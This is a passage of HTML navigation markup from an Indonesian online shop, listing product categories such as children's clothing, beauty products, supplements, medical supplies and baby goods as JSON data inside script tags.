                                        <script type="text" class="J_data_4_1"> [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.sonic-jam.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-jumpsuits-overalls"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                        <a href="https://www.sonic-jam.org/shop-boy's-muslim-wear">
                                          <span>Pakaian Anak Muslim Laki-Laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_2"> [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/shop-boy's-muslimin-accessories"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                        <a href="https://www.sonic-jam.org/shop-girls-muslim-wear">
                                          <span>Pakaian Anak Muslim Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_3"> [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                        <a href="https://www.sonic-jam.org/fashion-sepatu-anak-laki-laki">
                                          <span>Sepatu Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_4"> [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.sonic-jam.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                        <a href="https://www.sonic-jam.org/fashion-sepatu-anak-perempuan">
                                          <span>Sepatu Anak Perempuan</span>
                                        </a>
                                        <script type="text" class="J_data_4_5"> [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.sonic-jam.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sneakers-anak-perempuan"}]

                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                        <a href="https://www.sonic-jam.org/beli-tas-anak-tl/">
                                          <span>Tas Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_6"> [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.sonic-jam.org/koper-anak-2/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                        <a href="https://www.sonic-jam.org/beli-perhiasan-anak/">
                                          <span>Perhiasan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_7"> [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.sonic-jam.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-anak-perhiasan-fashion/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                        <a href="https://www.sonic-jam.org/beli-jam-tangan-anak/">
                                          <span>Jam Tangan Anak</span>
                                        </a>
                                        <script type="text" class="J_data_4_8"> [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-kulit/">
                                          <span>Perawatan Kulit</span>
                                        </a>
                                        <script type="text" class="J_data_5_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.sonic-jam.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.sonic-jam.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.sonic-jam.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.sonic-jam.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.sonic-jam.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.sonic-jam.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-mata"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                        <a href="https://www.sonic-jam.org/beli-makeup/">
                                          <span>Makeup</span>
                                        </a>
                                        <script type="text" class="J_data_5_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.sonic-jam.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.sonic-jam.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.sonic-jam.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.sonic-jam.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.sonic-jam.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.sonic-jam.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.sonic-jam.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.sonic-jam.org/beli-pembersih-makeup"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-rambut/">
                                          <span>Perawatan Rambut</span>
                                        </a>
                                        <script type="text" class="J_data_5_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.sonic-jam.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.sonic-jam.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-mandi-tubuh/">
                                          <span>Perawatan Tubuh</span>
                                        </a>
                                        <script type="text" class="J_data_5_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.sonic-jam.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.sonic-jam.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.sonic-jam.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.sonic-jam.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.sonic-jam.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.sonic-jam.org/beli-sabun-pembersih-tangan"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-kesehatan-pribadi/">
                                          <span>Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_5_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.sonic-jam.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.sonic-jam.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.sonic-jam.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.sonic-jam.org/shop-Obat-Anti-Serangga"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                        <a href="https://www.sonic-jam.org/beli-parfum/">
                                          <span>Parfum</span>
                                        </a>
                                        <script type="text" class="J_data_5_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.sonic-jam.org/beli-parfum-unisex"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                        <a href="https://www.sonic-jam.org/beli-alat-kesehatan-kecantikan/">
                                          <span>Alat Kecantikan</span>
                                        </a>
                                        <script type="text" class="J_data_5_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.sonic-jam.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.sonic-jam.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                        <a href="https://www.sonic-jam.org/beli-suplemen-makanan/">
                                          <span>Suplemen Makanan</span>
                                        </a>
                                        <script type="text" class="J_data_5_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.sonic-jam.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.sonic-jam.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.sonic-jam.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.sonic-jam.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.sonic-jam.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.sonic-jam.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.sonic-jam.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.sonic-jam.org/beli-protein"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                        <a href="https://www.sonic-jam.org/beli-alat-medis/">
                                          <span>Alat Medis</span>
                                        </a>
                                        <script type="text" class="J_data_5_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.sonic-jam.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.sonic-jam.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.sonic-jam.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.sonic-jam.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.sonic-jam.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.sonic-jam.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.sonic-jam.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.sonic-jam.org/beli-stetoskop"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                        <a href="https://www.sonic-jam.org/jual-perlengkapan-kesehatan-seksual/">
                                          <span>Sexual Wellness</span>
                                        </a>
                                        <script type="text" class="J_data_5_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.sonic-jam.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.sonic-jam.org/beli-pelumas"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-tubuh-kesehatan-pria/">
                                          <span>Perawatan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_5_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.sonic-jam.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-deodoran-pria"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                        <a href="https://www.sonic-jam.org/kesehatan-manula/">
                                          <span>Popok Dewasa</span>
                                        </a>
                                        <script type="text" class="J_data_5_11"> [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.sonic-jam.org/kesehatan-manula/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                        <a href="https://www.sonic-jam.org/jual-perlengkapan-bayi-balita/">
                                          <span>Ibu &amp; Anak</span>
                                        </a>
                                        <script type="text" class="J_data_6_0"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.sonic-jam.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.sonic-jam.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.sonic-jam.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.sonic-jam.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-kulit-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                        <a href="https://www.sonic-jam.org/beli-popok-pispot-bb/">
                                          <span>Popok Sekali Pakai</span>
                                        </a>
                                        <script type="text" class="J_data_6_1"> [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.sonic-jam.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.sonic-jam.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.sonic-jam.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.sonic-jam.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.sonic-jam.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.sonic-jam.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.sonic-jam.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.sonic-jam.org/beli-detergen-popok-kain/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                        <a href="https://www.sonic-jam.org/beli-susu-formula/">
                                          <span>Makanan Bayi &amp; Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_2"> [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.sonic-jam.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.sonic-jam.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.sonic-jam.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.sonic-jam.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.sonic-jam.org/beli-susu-maternal/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                        <a href="https://www.sonic-jam.org/jual-baju-aksesoris-anak/">
                                          <span>Pakaian &amp; Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_6_3"> [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.sonic-jam.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.sonic-jam.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.sonic-jam.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                        <a href="https://www.sonic-jam.org/beli-makanan-bayi/">
                                          <span>Perlengkapan Menyusui</span>
                                        </a>
                                        <script type="text" class="J_data_6_4"> [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.sonic-jam.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.sonic-jam.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.sonic-jam.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.sonic-jam.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.sonic-jam.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.sonic-jam.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.sonic-jam.org/jual-piring-mangkok-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                        <a href="https://www.sonic-jam.org/beli-perlengkapan-berkendara-bayi/">
                                          <span>Perlengkapan Bayi</span>
                                        </a>
